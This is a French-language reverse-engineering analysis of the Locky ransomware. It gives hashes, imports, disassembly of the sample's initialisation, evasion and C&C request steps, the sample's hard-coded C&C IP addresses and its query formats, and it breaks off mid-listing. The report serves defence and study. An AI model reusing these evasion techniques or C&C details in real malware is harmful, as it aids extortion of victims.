Analyse de Locky

Auteur: Adrien Couëron

Introduction

Contexte

Ce document a été créé pour présenter une analyse du ransomware Locky afin d'améliorer les compétences personnels de l'auteur et de fournir une analyse approfondie du malware.

Le document a été réalisé alors que l'analyse n'était pas complète. Il permet de présenter les premiers résultats de l'analyse. Des mises à jour du document seront effectués tout au long de l'avancée de l'analyse.

Objectifs

Les principaux objectif de l'analyse est de trouver des moyens de bloquer le processus de chiffrement de fichiers (Communication avec le C&C, détection, ...) et de restaurer des fichiers déjà chiffrés (faiblesse de l'implémentation cryptographique, du partage de clés).

Structure du document

Le document se structure suivant les chapitres suivants:

- Informations sur les fichiers exécutables étudiés du malware
- Dépackage du malware
- Processus d'infection

- Détails de fonctionnement
- Script de réimplémentation de certains mécanismes

Annotation

Des annotations du type [?] pourront suivre des explications durant le rapport. Il signale un doute de l'auteur sur la véracité d'un fait. Il préfèrable de vous le signaler plutôt que de vous induire en erreur.

Si vous voulez affirmer ou corriger des doutes laissés dans ce rapport, il vous est possible d'entrer en contact avec l'auteur (adrien.coueron@wanadoo.fr). Tout doute levé améliorera la qualité de ce rapport et aidera les futurs lecteurs.

I-Informations sur les fichiers

A-Fichier packer

1-Hash

- MD5: 73304ca4e455286b7a63ed71af48390a
- SHA1: e8ea52e0d43f9420a65993a4123fc15d64bc880e
- SHA256:

3dc979164206c86823cab9684e662f84528d40a92027f48d31970c3d 8f9f5114

• SHA512:

9d80839100d20c334a4c0f74bb8a2d4dc121c14bbd09d50a80eed7e 94e514c8feb28c393f5fd90087b08e387bf83bffeb7ac337a48578b86d cdb9b58d90a903c

• SSDEEP:

3072:wOM5W8c5FAswlJPY/ePTkflEVE/3WhKoxasMvzzzFVy0lvg4p7RhPu/O3iXgOYbL:eW8c5KlJPY2LkflEVEPWhKnl+A6

2-Type de fichier

locky_packed: PE32 executable (GUI) Intel 80386, for MS Windows

3-Informations PE

- Date de compilation: 24/02/2016 10:53:51
- Machine cible: 0x14C Intel 386 et processeurs précédents compatibles
- Point d'entrée: 0x00417430

a-Sections

| Nom | Adresse virtuelle | Taille virtuelle | Taille original | MD5 |
|-------|-------------------|---------------------|--------------------|--------------------|
| .text | 0x00401000 | 0x17956 | 0x17A00 | 975653a6c2bd9ef08ε |
| .core | 0x00419000 | 0x200 | 0x17E00 | e1596859847c1e1a1 |
| .rsc | 0x0041A000 | 0x108DC | 0x10A00 | 51e53af42d7e5639c2 |

b-Imports

- ntdll.dll
 - RtlZeroMemory
- KERNEL32.dll
 - InitializeCriticalSection
 - Sleep
 - LeaveCriticalSection
 - GetProcAddress
 - EnterCriticalSection
 - LoadLibraryA
 - LocalAlloc
 - DeleteCriticalSection
 - ReleaseMutex
 - CloseHandle
 - LocalFree
 - CreateThread
 - IstrcpyA
 - ExitProcess
 - GetLastError
- ADVAPI32.dll
 - RegCreateKeyExA
 - SetSecurityDescriptorDacl
 - RegCloseKey
 - FreeSid

- SetEntriesInAclA
- InitializeSecurityDescriptor
- AllocateAndInitializeSid
- COMCTL32.dll
 - InitCommonControlsEx
 - ImageList_Add

B-Fichier unpacker

1-Hash

MD5: 45f4c705c8f4351e925aea2eb0a7f564

SHA1: dc04128fd3e916e56ce734c06ff39653c32ade50

• SHA256:

034af3eff0433d65fe171949f1c0f32d5ba246d468f3cf7826c42831a1e f4031

• SHA512:

a4462f7d98ef88e325aac54d1acffd4b8f174baa77efd58f85cdd14520 1a99e7b03f9ba6f25bdd25265714aa25070a26f72d18401de5463a91 b3d21b47d17b13

• SSDEEP:

3072:3072:pjNaly6K25gyi4x3gS6Y1TcVbrkijMziie:pAsah1wtLjMPe

2-Type de fichier

locky_packed: PE32 executable (GUI) Intel 80386, for MS Windows

3-Informations PE

Date de compilation: 07:26:59 29/01/2002

 Machine cible: 0x14C Intel 386 et processeurs précédents compatibles

Point d'entrée: 0x0040A344

a-Sections

| Nom | Adresse virtuelle | Taille virtuelle | Taille original | MD5 |
|-------|-------------------|---------------------|--------------------|---------------------|
| .text | 0x00401000 | 0xF28B | 0xF400 | 009d0d91d06f2b87817 |

| .rdata | 0x00411000 | 0x60B8 | 0x6200 | fd8ac6be745acedaca4 |
|--------|------------|--------|--------|---------------------|
| .data | 0x00418000 | 0x1B64 | 0xE00 | 2eba3ead215cf9594aa |
| .reloc | 0x0041A000 | 0x21CA | 0x2200 | 0107bbcaa901e0b260 |

b-Imports

- KERNEL32.dll
 - LeaveCriticalSection
 - GetCurrentThread
 - FindNextFileW
 - GetDiskFreeSpaceExW
 - GetVolumeInformationW
 - GetLogicalDrives
 - GetDriveTypeW
 - EnterCriticalSection
 - LoadLibraryW
 - HeapReAlloc
 - DeleteCriticalSection
 - InitializeCriticalSection
 - GetSystemTime
 - GetTempFileNameW
 - CreateProcessW
 - GetModuleHandleA
 - GetProcAddress
 - GetCurrentProcess
 - FindClose
 - GetVolumeNameForVolumeMountPointA
 - GetWindowsDirectoryA
 - GetLocaleInfoA
 - FindFirstFileW
 - MultiByteToWideChar

- WideCharToMultiByte
- WaitForSingleObject
- CreateThread
- CopyFileW
- GetTempPathW
- Sleep
- GetUserDefaultUILanguage
- GetUserDefaultLangID
- GetSystemDefaultLangID
- SetUnhandledExceptionFilter
- SetErrorMode
- MulDiv
- GetVersionExA
- ExitProcess
- GetModuleFileNameW
- GetLastError
- FlushFileBuffers
- SetFileTime
- GetSystemTimeAsFileTime
- SetFilePointer
- ReadFile
- SetFileAttributesW
- GetFileAttributesExW
- DeleteFileW
- MoveFileExW
- WriteFile
- GetFileSizeEx
- CreateFileW
- CloseHandle
- RtlUnwind
- GetCurrentProcessId

- GetTickCount
- QueryPerformanceCounter
- GetFileType
- InitializeCriticalSectionAndSpinCount
- SetHandleCount
- GetEnvironmentStringsW
- FreeEnvironmentStringsW
- GetModuleFileNameA
- GetStringTypeW
- LCMapStringW
- HeapCreate
- GetStdHandle
- TerminateProcess
- IsDebuggerPresent
- UnhandledExceptionFilter
- GetCurrentThreadId
- SetLastError
- TIsFree
- TIsSetValue
- TlsGetValue
- TIsAlloc
- HeapAlloc
- HeapFree
- GetCommandLineA
- HeapSetInformation
- GetStartupInfoW
- RaiseException
- IsProcessorFeaturePresent
- HeapSize
- GetModuleHandleW
- GetCPInfo

- InterlockedIncrement
- InterlockedDecrement
- GetACP
- GetOEMCP
- IsValidCodePage

• USER32.dll

- DrawTextW
- SystemParametersInfoW
- ReleaseDC
- FrameRect
- FillRect
- GetSystemMetrics
- GetDC

GDI32.dll

- SetTextColor
- GetDIBits
- GetObjectA
- SetBkMode
- CreateSolidBrush
- CreateCompatibleBitmap
- SelectObject
- CreateFontA
- DeleteObject
- GetDeviceCaps
- CreateCompatibleDC
- DeleteDC

ADVAPI32.dll

- CryptGetHashParam
- AccessCheck
- MapGenericMask
- DuplicateToken

- OpenThreadToken
- GetFileSecurityW
- CryptHashData
- SetTokenInformation
- OpenProcessToken
- CryptDestroyHash
- CryptCreateHash
- RegSetValueExW
- RegQueryValueExA
- RegDeleteValueA
- RegSetValueExA
- RegCreateKeyExA
- RegCloseKey
- RegOpenKeyExA
- CryptAcquireContextA
- CryptGenRandom
- CryptReleaseContext
- CryptEncrypt
- CryptSetKeyParam
- CryptImportKey
- CryptDestroyKey
- SHELL32.dll
 - SHGetFolderPathW
 - ShellExecuteW
- WININET.dll
 - InternetOpenA
 - InternetCloseHandle
 - InternetSetOptionA
 - HttpOpenRequestA
 - InternetQueryOptionA
 - HttpSendRequestExA

- InternetWriteFile
- HttpEndRequestA
- HttpSendRequestA
- HttpQueryInfoA
- InternetCrackUrlA
- InternetReadFile
- InternetConnectA
- MPR.dll
 - WNetEnumResourceW
 - WNetCloseEnum
 - WNetAddConnection2W
 - WNetOpenEnumW
- NETAPI32.dll
 - DsRoleGetPrimaryDomainInformation
 - DsRoleFreeMemory

II-Unpack

Le fichier unpacké étant disponible et l'analyse du fonctionnement du malware étant la priorité, la procédure de dépackage sera réalisée et expliquée dans l'avenir.

III-Processus d'infection

A-Vue globale

Locky est un ransomware. Son but est de chiffrer les fichiers personnels de l'utilisateur d'un posste infecté. Par la suite, des instructions sont données à l'utilisateur pour lui expliquer comment payer et récupérer ses données. Les instructions sont présentées grâce à un fond d'écran et des fichiers textes dans le système de fichiers.

Une vue globale du processus d'infection analyse couvert par l'analyse est présenté dans l'illustration 1.

Non infection des postes russes



Non infection des postes déjà infectés



Suppression des fichiers de zones identifiers



Déplacement de l'exécutable dans le dossier temporair sous le nom « svchost » et exécution de celui-ci



Envoi d'informations sur le système et récupération de la clé publique de chiffrement



Récupération du texte d'instruction

Illustration 1: Vue d'ensemble du processus d'infection

Le reste de ce chapitre présente les actions réalisées par le malware dans l'ordre chronologique.

B-Initialisation

1-Désactivation de la virtualisation

Le malware commence par changer les propriétés du token de son processus. Il désactive la "virtualisation". Cela permet au malware d'accéder aux fichiers et aux clés de registres globaux à la machine et non restreint à l'utilisateur?

```
eax, [ebp+accesstoken]
lea
push
        eax
                         ; TokenHandle
xor
        ebx, ebx
        TOKEN_ADJUST_DEFAULT ; DesiredAccess
push
                         ; Required to change default owner, primary group or DACL of access token
        [ebp+accessTokenInformation], ebx ; accessTokenInformation = 0
mov
call
        ds:GetCurrentProcess; Get handle to the current process
push
                         ; ProcessHandle
call
        ds:OpenProcessToken; Get current process access token
test
        eax, eax
        short getAccessTokenFailed
jz
                 💶 🚄 🖼
                push
                         INT LENGTH
                                         ; TokenInformationLength
                lea
                         eax, [ebp+accessTokenInformation]
                push
                                         ; TokenInformation
                         TokenVirtualizationEnabled ; TokenInformationClass
                push
                push
                         [ebp+accesstoken] ; TokenHandle
                         ds:SetTokenInformation; unsetVirtualizationToThisProcessus
                call
                         [ebp+accesstoken] ; hObject
                push
                                         ; stopUseAccessToken
                         ds:CloseHandle
                call.
```

Illustration 2: Désactivation de la virtualisation du processus

2-Désactivation des redirections WoW64

Ensuite le malware désactive les redirections WoW64 (Windows 32 bits on Windows 64 bits) du système de fichiers. Cela enlève les redirections transparentes vers les dossiers de compatibilité 32 bits sur les systèmes 64 bits.

```
4
disableWow64FsRedirection: ; "Wow64DisableWow64FsRedirection"
        offset aWow64disablewo
push
push
        offset ModuleName : "kernel32.dll"
call
        ds:GetModuleHandleA
                         ; hModule
push
call
        ds:GetProcAddress
CMP
        eax, ebx
        short loc 403931
įΖ
    4
  disableWow64fsRedirection:
          ecx, [ebp+var 30]
  lea
  push
          ecx
  call
                           : Wow64DisableWow64FsRedirection
          eax
```

Illustration 3: Désactivation des redirections WoW64

3-Initialisation de la liste des adresses IP de C&C

Le malware contient dans sa configuration une liste d'adresse IP de C&C à contacter. Lors de cette étape, il créé un vecteur contenant chacun de ces adresses en vue de les utiliser plus tard.

```
:004137E0 configuration T_configuration <3, 7, 1Eh, 0, 0, \
:004137E0 ; DATA XREF: getPubkey+2981r
:004137E0 ; WinMain(x,x,x,x):listIpAdressesEmpty1r ...
:004137E0 '31.41.47.37,188.138.88.184,91.121.97.170,5.34.183.136'>
```

Illustration 4: Configuration du sample

Nous voyons ici la structure des données de configuration dont le troisième champs est une liste des adresses IP de C&C séparés par des virgules. Ce sont ces adresse IP qui sont extraites et rentrées dans une structure de données de type vector (Vraissemblablement une structure standard au langage de programmation utilisé).

```
vectorTooLong: ; "vector<T> too long"
push offset aVectorTTooLong
call sub_409389
```

Illustration 5: Trace d'utilisation de structure de données de type vector

4-Vérification de non infection de postes russes

Le malware vérifie à travers trois paramètres du systèmes s'il n'est pas sur un poste russe (La langue du système, la langue de l'utilisateur et la langue de l'interface graphique). Si pour l'un, il s'avère que c'est le cas, le malware n'effectue pas la procédure de chiffrement.




Illustration 6: Vérification de la non infection de poste russe (Vue précise)




Illustration 7: Vérification de la non infection de poste russe (Vue macro) L'illustration 7 montre que le flux d'exécution est dévié en fin de programme si le poste est Russe (Trois traits verts partant de la zone jaune).

Ceci permet de configurer le système pour le protéger d'une infection (cf Partie V).

5-Attente avant l'activation du malware

Le malware contient dans sa configuration une donnée qui définit le temps qu'il attendra avant de se déclencher. Il pourra ainsi attendre entre 0 et 9 heures pour s'activer.

```
004137E0 configuration T_configuration <3, 7, 1Eh, 0, 0, \
004137E0 ; DATA XREF: getPubkey+2981r
004137E0 ; WinMain(x,x,x,x):listIpAdressesEmpty1r ...
004137E0 '31.41.47.37,188.138.88.184,91.121.97.170,5.34.183.136'>
```

Illustration 8: Configuration du malware et temps d'attente

```
eax, ds:configuration.sleepTime
             mov
             test
                     eax, eax
                     short noSleep
             įΖ
💶 🚄 🖼
SleepAtBegin:
        eax, ds:configuration.sleepTime
MOV
        eax, 1000
imul
                         ; dwMilliseconds
push
        eax
                         ; sleep configuration.sleepTime seconds
call
        ds:Sleep
```

Illustration 9: Attente

Le sample étudié attendra 30 secondes.

6-Ouverture de la clé de registre principale

Le malware utilise une clé de registre du nom de "Locky" dans HKEY_USER\Software. Il y stocke l'identifiant de la victime, le texte d'explication pour la rançon, la clé publique pour le chiffrement et un marqueur de réalisation passée de l'attaque. Lorsqu'il ouvre la clé principale, si une erreur apparait, il n'effectue pas le chiffrement.

```
2
                         ; lpdwDisposition
endSleep:
push
        ebx
        eax, [ebp+handleLockyKey]
lea
                         ; phkResult
push
        eax
                         ; lpSecurityAttributes
push
        ebx
                         ; samDesired
push
        2001Fh
                         ; dwOptions
        ebx
push
                         ; lpClass
push
        ebx
push
        ebx
        offset aSoftwareLocky ; "Software\\Locky"
push
        HKEY CURRENT USER; hKey
push
        ds:ReqCreateKeyExA
call
        eax, ebx
CMP
        short qetLockyKeySuccess
jΖ
```

Illustration 10: Ouverture de la clé HKEY_USER\Software\Locky (Vue précise)




Illustration 11: Ouverture de la clé HKEY_USER\Software\Locky (Vue macro)

L'illustration 11 montre que si l'ouverture de la clé de registre n'est pas possible, le flux d'exécution est dévié jusqu'à la fin du programme (Trait rouge partant de la zone jaune).

Ceci permet de configurer le système pour le protéger d'une infection (cf Chapitre V).

7-Récupération des valeurs des sous-clés de registre

Locky prend les valeurs présentes dans les sous-clés de registre de clé publique, de texte d'explication, d'identifiant et le marqueur de fin avant de les sauvegarder dans des variables globales.

8-Calcul de l'identifiant de la victime

Le malware définit un identifiant à chaque victime suivant le GUID du disque contenant le système Windows. Celui-ci lui sert par la suite.

La procédure de génération d'identifiant est détaillée dans la partie IV-1.

9-Recherche des traces d'infection passée

a-Vérification de la validité du marqueur de fin

Le malware récupère la sous-clé, vérifie qu'il contient bien un entier. Si la clé n'existe pas, ne contient rien ou une valeur nulle, le malware s'exécutera. N'importe quelle valeur entière est donc un marqueur qui montre que Locky a déjà infecté le poste.



Illustration 12: Vérification de la validité de la sous-clé completed

b-Vérification de la validité de l'identifiant sauvegardé

Le malware compare la valeur de l'identifiant sauvegardé dans la sous-clé de registre id avec la valeur calculée et sauvegarde le résultat de la

comparaison dans une variable locale.

```
edi, offset stringStrct idSubkeyValue
mov
        eax, [ebp+stringStrct_computedValueIdentifiant]
lea
        edx, edi
mov
        byte ptr [ebp+var 4], 9
mov
        compareStringStrct; Compare id computed and id subkey value
call
xor
        ebx, ebx
CMP
        al, bl
        4
push
pop
        esi
        eax, [ebp+nbDataCompleted]
lea
push
                         ; lpcbData
        eax, [ebp+dataCompleted]
lea
                         ; lpData
push
        eax
push
        ebx
                         ; lpType
        ebx
                          int
push
        offset aCompleted; "completed"
push
        [ebp+handleLockyKey] ; int
push
        [ebp+isIdSubkeyNotValid] ; 1 if idSubkey.value != valueComputed
setz
                         ; 0 else
```

Illustration 13: Comparaison des identifiants sauvegardéss dans la sousclé de registre et celui calculé

Ensuite si le marqueur de fin est valide, le malware effectue une deuxième vérification d'égalité entre les deux identifiants. Le flux d'exécution contourne toute la charge malicieuse en cas de validité de l'identifiant de la sous-clé.




Illustration 14: Vérification de la validité de la sous-clé id

c-Contournement de la charge utile




Illustration 15: Vérification de la validité de la sous-clé id (Macro) L'illustration 15 montre que si les clés completed et id sont valides, le flux d'exécution est jusqu'à la fin du programme (Trait rouge partant du carré jaune).

10-Furtivité de l'exécution

Pour améliorer la furtivité, le malware se déplace dans un dossier temporaire sous le nom svchost.exe.

a-Choix de l'activation ou non du déplacement de l'exécutable

La procédure est conditionnée par la configuration du sample. Un champs de la configuration permet de contourner le déplacement de l'exécutable si cette valeur est nulle.

```
mov al, ds:configuration.isWillMoveExecutable
test al, al
jz short endMoveExecutable ; If move executable isn't configure,
; bypass it
```

Illustration 16: Contournement du processus de furtivité suivant la configuration

```
004137E0 configuration T_configuration <3, 7, 1Eh, 0, 0, \
004137E0 ; DATA XREF: getPubkey+2981r
004137E0 ; WinMain(x,x,x,x):listIpAdressesEmpty1r ...
004137E0 '31.41.47.37,188.138.88.184,91.121.97.170,5.34.183.136'>
```

Illustration 17: Configuration de la furtivité

Dans le sample étudié, la configuration désactive le déplacement de l'exécutable.

b-Récupération de l'actuel et du futur emplacements de l'exécutable

En premier, l'emplacement actuel de l'exécutable est récupéré via un simple appel à l'API Windows.

Ensuite, le chemin du futur exécutable est créé en concaténant le chemin du dossier temporaire et la chaine "svchost.exe".

```
lea
          esi, [ebp+stringStrctW_tmpPath]
          byte ptr [ebp+var 4], OAh
  MOV
  call
          getTmpPath
  mov
          byte ptr [ebp+var_4], OBh
          al, ds:configuration.isWillMoveExecutable
  MOV
  test
          short endMoveExecutable ; If move executable isn't configure,
  jz
                           ; bypass it
💶 🚄 🚾
mov
        eax, esi
                         ; eax = stringStrctW tmpPath
        ecx, [ebp+stringStrctW_executablePath] ; ecx = stringStrctW_executablePath
lea
call
        compareWithoutCase
test
        short endMoveExecutable ; If executable have moved yet, jump
jnz
       💶 🚄 🚾
              eax, [ebp+stringStrct_tmpPathWithFileName]
      lea
              offset aSvchost_exe ; "svchost.exe"
      push
                               ; eax = stringStrct_tmpPathWithFileName
      push
              eax
                                ebx = stringStrctW_tmpPath
              ebx, esi
      MOV
              concatPathAndFileNameW
```

Illustration 18: Création du chemin de destination

c-Vérification de l'emplacement de l'exécutable

Le malware fait une vérification pour savoir s'il est déjà placé dans le dossier temporaire donc à l'emplacement voulu. Il compare le chemin de l'exécutable et celui du dossier temporaire. La comparaison s'arrête à la longueur du dossier temporaire pour exclure le nom du fichier. Si l'exécutable est déjà dans le bon dossier, la procédure de déplacement

n'est pas activée.

```
mov eax, esi ; eax = stringStrctW_tmpPath
lea ecx, [ebp+stringStrctW_executablePath] ; ecx = stringStrctW_executablePath
call compareWithoutCase ; Search if executable is in temp directory
test al, al
jnz short endMoveExecutable ; If executable have moved yet, jump
```

Illustration 19: Vérification que l'exécutable n'est pas dans le dossier temporaire

d-Copie de l'exécutable

Le fichier exécutable du malware est copié dans le dossier temporaire sous le nom "svchost.exe"

e-Suppression du fichier de zone identifier

Avant le lancement du nouvel exécutable, le malware supprime le fichier zone identifier qui ferai apparaître un message d'avertissement à l'utilisateur.

```
eax, [ebp+stringStrctW zoneIdentifierPath]
            lea
                    offset aZone_identifie ; ":Zone.Identifier"
            push
            push
                                     ; int
            lea
                    ebx, [ebp+stringStrct_tmpPathWithFileName]
            call
                    concatPathAndFileNameW
                    [eax+T strStrctW.spaceReserved], LIMIT MAX DATAW INTERNAL
            CMP
            pop
                    ecx
            pop
                    ecx
            jb
                    short loc 403D66
                               eax, dword ptr [eax+T_strStrct.data]
                       mov
  4
loc_403D66:
                         ; eax = stringStrctW_zoneIdentifierPath.data
push
                         : Deletion of zone identifier file
call
```

Illustration 20: Suppression du fichier de zone identifier

f-Lancement du nouvel exécutable

Le fichier exécutable copié, le fichier de zone identifier supprimé, le malware peut se relancer sans éveiller les soupçons de l'utilisateur et se faire passer pour le processus légitime svchost.

g-Arret du processus parent

Si le nouveau processus s'est bien lancé, le processus parent va en fin de programme et laisse la main au fils.




Illustration 21: Arret du processus parent

11-Récupération de la clé publique de chiffrement

a-Vérification de la validité de la clé publique sauvegardée

Pour commencer le malware regarde la présence de données dans la valeur de la clé publique sauvegardée en base de registre. Si cette condition est vérifiée, il effectue une vérification sur la validité de l'identifiant stocké dans la sous clé id. Ainsi il s'assure que ce n'est pas un tier qui a placé une clé publique de chiffrement maitrisée.




Illustration 22: Vérification de clé publique sauvegardée

b-Récupération des informations systèmes

Role de la machine

Locky définit le role d'une machine par deux critères: si elle est un serveur et si elle est dans une entreprise.

| Role | Serveur/DC | Niveau dans l'entrprise |
|----------------------|------------|-------------------------|
| Poste autonome | 0 | 0 |
| Serveur autonome | 1 | 0 |
| Poste membre d'un AD | 0 | 1 |
| DC de backup | 1 | 1 |
| DC principal | 1 | 2 |

Illustration 23: Tableau d'encodage des roles de poste infecté

- AC: Active Directory
- DC: Domain Controler

La valeur 1 dans serveur désigne un serveur ou un Domain Controler (Poste dont le fonctionneemnt est souvent très important). Le niveau dans l'entreprise est découpé en trois parties:

- 0: Non rattaché à une entreprise
- 1: Membre d'une entreprise

2: Membre vital d'une entreprise

Ces informations sont basées sur la function de l'API Windows DsRolegetPrimaryDomaininformation.

Version de Windows

Le malware discrémine chaque version de Windows les numéros majeurs et mineurs de version, le type de produit (Serveur/Desktop) et une fonction propre à une version. Les versions supportées sont:

- Windows 2000
- Windows XP
- Windows 2003
- Windows 2003 R2
- Windows Vista
- Windows Server 2008
- Windows 7
- Windows 2008 R2
- Windows 8
- Windows Server 2012
- Windows 8.1
- Windows Server 2012 R2
- Windows 10
- Windows Server 2016 Technical Preview

Le valeur de la version est ensuite encodé avec le Percent-encoding.

Architecture du processeur

Le malware récupère si le poste infecté à un processeur 32 ou 64 bits. L'information est passé sous le format binaire:

• 0:32 bits

Version du Service Pack

Le malware récupère le numéro du Service Pack du système.

Langage de l'utilisateur

Le malware récupère le nom de la langue utilisée par l'interface utilisateur suivant la norme ISO 639.

Identitiant d'affiliation

Une dernière information est récoltée, il s'agit un numéro inscrit dans la configuration du sample. Plus tard envoyé sous le nom de "affid", nous avons supposé qu'il s'agit d'un numéro qui permet de pouvoir différencier les infections de différentes campagne d'attaque. Le nom de numéro d'affiliation à donc été choisi mais aucune preuve de la fonction de cette donnée ne pourra être présentée.

```
push
        ds:configuration.affiliationId
        eax, [ebp+stringStrct tmpConfigurationAffiliationId]
lea
push
call
        setIntInStringStrct
        edi, eax ; edi = strinqStrct tmpConfiqurationAffiliationId
mov
        ebx, [ebp+computedValueIdentifier]
MOV
        eax, [ebp+stringStrct idUrlParam]
lea
                        ; "id="
        offset ald 0
push
push
mov
        byte ptr [ebp+var_4], 5
                         ; stringStrct_idUrlParam =
call
                         ; "id=X"
        offset aActGetkeyAffid ; "&act=qetkey&affid="
push
push
        eax
lea
        eax, [ebp+stringStrct idActUrlParam]
mov
        byte ptr [ebp+var_4], 6
call
        concat3
                         ; stringStrct idActUrlParam =
                          "id=X&act=qetkey&affid="
                         ; ecx = stringStrct idActAffidUrlParam
mov
        ecx, eax
                         ; eax = stringStrct tmpConfigurationAffilitionId
MOV
        edi, [ebp+stringStrct idActAffidUrlParam]
lea
mov
        byte ptr [ebp+var 4], 7
                         ; stringStrct idActAffidUrlParam =
call
        concat5
                          "id=X&act=qetkey&affid=X"
        offcot al and
                         "=nac13"
nuch
```

Illustration 24: Indice sur la dernière information récupérée

c-Génération de la chaine de requête

Le malware génère une chaine qui décrit les différentes informations recueillies. Elle se présente sous le format:

id=X&act=getkey&affid=X&lang=X&corp=X&serv=X&os=X&sp=X&x64=X

- id: Identitiant de la victime
- act: Action demandé par la requête
- affid: Identifiant d'affiliation
- lang: Nom de la langue de l'utilisateur
- corp: Niveau dans l'entreprise
- serv: 0 ou 1 suivant si c'est un serveur ou non
- os: Version de Windows
- sp: Service Pack de l'OS
- x64: 0 ou 1 suivant si c'est une architecture 64 ou 32 bits

d-Communication avec le C&C

Le malware utilise la procédure de communication avec le C&C (cf partie IV-B) pour lui faire parvenir la chaine de requête et obtenir la clé publique de chiffrement.

12-Sauvegarde de l'identifiant de victime et de la clé publique de chiffrement

Le malware sauvegarde ensuite l'identifiant de victime et de la clé publique de chiffrement dans la base de registre.

```
lea
        ecx, [ebp+stringStrct_computedValueIdentifiant]
mov
        edx, offset aId ; edx = idSubkeyName
        byte ptr [ebp+var_4], ODh
mov
        setRegKeyValue ; Save identifier in id regkey
call
        [ebp+stringStrct pubkey.spaceReserved], LIMIT MIN DATA EXTERNAL
CMP
        eax, dword ptr [ebp+stringStrct_pubkey.data]
mov
        short loc 403D0E
jnb
                                 4
                                        eax, [ebp+stringStrct pubkey]
                                lea
                          4
                                                 ; eax stringStrct_pubkey.data
                        loc 403D0E:
                                [ebp+stringStrct_pubkey.length]
                        push
                        push
                                eax
                                                 ; lpData
                                REG_BINARY
                        push
                                                  dwType
                        push
                                ebx
                                                   Reserved
                        push
                                offset aPubkey
                                                 ; "pubkey"
                                [ebp+handleLockyKey]; hKey
                        push
                        call
                                ds:RegSetValueExA
```

Illustration 25: Sauvegarde de l'identifiant de victime et de la clé publique utilisée

13-Récupération du texte de rançon

L'étape suivante est de récupérer le texte de rançon et d'explication sur la procédure de payement de celle-ci.

a-Vérification de la validité du texte de rançon sauvegardé

Pour commencer le malware regarde la présence de données dans la valeur du texte de rançon sauvegardé en base de registre. Si cette condition est vérifiée, il effectue une vérification sur la validité de l'identifiant stocké dans la sous clé id.




Illustration 26: Vérification du texte de rançon sauvegardé

b-Génération de la chaine de requête

La chaine de requête est cette fois bien plus simple que pour récupérer la clé publique. Elle n'est constitué que de l'identifiant de victime, l'action et la langue demandée:

```
id=X&act=gettext&lang=X
```

```
call
        qetUserLanguageName ; stringStrct tmpPathWithFileName2
        esi, eax
mov
                         : esi = stringStrct languageName
        eax, [ebp+stringStrct bodyGetPaytext1]
lea
                         ; "id="
push
        offset ald 0
push
        eax
        ebx, offset stringStrct_idSubkeyValue
MOV
        bute ptr [ebp+var_4], OEh
mov
                         ; eax = "id=X"
call
        concat
        ecx
pop
pop
        ecx
        offset aActGettextLang ; "&act=gettext&lang="
push
push
        eax
        eax, [ebp+stringStrct bodyGetPaytext2]
lea
mov
        byte ptr [ebp+var_4], OFh
                         ; eax = "id=X&act=gettext&lang="
call
        concat3
pop
        ecx
        ecx
pop
        ecx, eax
mov
                         ; eax = stringStrct languageName
mov
        eax, esi
lea
        edi, [ebp+stringStrct_bodyGetPaytext3]
        byte ptr [ebp+var_4], 10h
mov
                         ; eax = "id=X&act=qettext&lang=X"
        concat5
call
```

Illustration 27: Génération de la chaine de requête de récupération du texte de rançon

Le paramètre de la langue permet au malware de fournir un texte compréhensible pour un maximum de victime. Les chances de payement de rançon en sont maximisées.

c-Communication avec le C&C

Le malware utilise la procédure de communication avec le C&C (cf partie IV-B) pour lui faire parvenir la chaine de requête et obtenir le texte de rançon.

13-Sauvegarde du texte de rançon

Le malware sauvegarde ensuite le texte de rançon dans la base de registre.

```
📕 🚄 🚟
savePaytext:
                        ; eax = stringStrct paytextSubkeyValue.data
        stringStrct paytextSubkeyValue.length
push
                         ; int
push
        eax
        REG BINARY
                         : int
push
                         : int
push
        offset aPaytext; "paytext"
push
        [ebp+handleLockyKey] ; int
push
        ds:RegSetValueExA
call
```

Illustration 28: Sauvegarde du texte de rançon

IV-Détails de fonctionnement

A-Génération de l'identitiant de victime

- Récupèration du chemin du dossier Windows
- Recherche du nom du volume du point de montage
- Extraction du GUID du volume (Global Unique IDentifier)
- Hash MD5 du GUID
- Transformation du hash en caractères hexadécimals (Majuscules)
- Selection des 16 premiers caractères du hash

B-Communication avec le C&C

Toutes les communications entre le malware et le C&C s'effectue en HTTP avec un protocole particulier. Celui-ci s'appuie sur le protocole HTTP mais en ajoutant une couche de chiffrement maison des messages et un controle d'intégrité basé sur un hash MD5.

1-Format des données en entrée

Les données à envoyées par la procédure sont sous le format:

field1=value1&field2=value2&field3=value3

Les champs sont encodés suivant le Percent-encoding.

2-Création du hash de contrôle

La première étape de la procédure est de réaliser un hash MD5 de la chaine de données.

```
4
addControlHashOfUrlParam: ; eax = pHandleCryptProvider
MOV
        eax, offset handleGlobalCryptProvider
        esi, [ebp+hCryptProvider_hMd5Hash_key_sizeIpList]
lea
        getMd5HashHandle; hCryptProvider_hMd5Hash_indexOfIpListCurrentEnd = handleMd5Hash
call
                        ; esi = hCryptProvider_hMd5Hash_indexOfIpListCurrentEnd
mov
                         ; lengthMd5Out
push
        eax, [ebp+md5Ur1Param_and_tmpIpAddress]
lea
                        ; hashDataOut
push
        eax
                        ; eax = stringStrct_urlParam
        eax, ebx
mov
        [ebp+var_4], edi
mov
                        ; Hash URL param
call
                        ; eax = pHandleInstHash
push
        eax
                        ; pHandleInstHash
                        ; md5(stringStrct_urlParam.data)
call
        getHashData
```

Illustration ??: Réalisation du hash MD5 de la chaine de données (Contenue dans stringStrct_urlParam)

Ensuite le hash MD5 est concatené au début de la chaine de données.

3-Chiffrement des communications vers le C&C

L'étape suivante est une chiffrement maison de tout le buffer de données manipulées (MD5+données utiles). Le script dans la partie V-A fourni les algorithmes de chiffrement/déchiffrement des communications vers le C&C.

4-Mélange de la liste d'adresses IP de C&C prédéfinies

L'étape suivante est de mélanger la liste d'adresses IP créée au début de l'infection par le malware. Ceci dans le but de rendre aléatoire l'ordre des tentatives de connexion au C&C lors d'une prochaine étape.

5-Temporisation

Le malware met en pause sont processus un temps alétoire entre 10 et 20 secondes. L'objectif pourrait être d'augmenter la furtivité en ne s'arrêtant pas une durée fixe et en n'affilant pas les tentative de connexions trop vite?

6-Sélection du moyen de récupération de l'adresse de C&C

Un compteur itéré à chaque passage dans cette portion de code permet de savoir si les IP fixes de configuration ou l'algorithme de DGA. Tous les premieres tentatives seront sur les IP fixes puis dès que toute la liste a été tentée, le DGA est utilisé.

```
eax, ipList.end ; eax = ipList.end
ecx, ipList.begin ; ecx = ipList.begin
eax, ecx ; eax = space between ipList.end and ipList.begin
                                                                          sub
                                                                                       STRINGSTRCT LENGTH
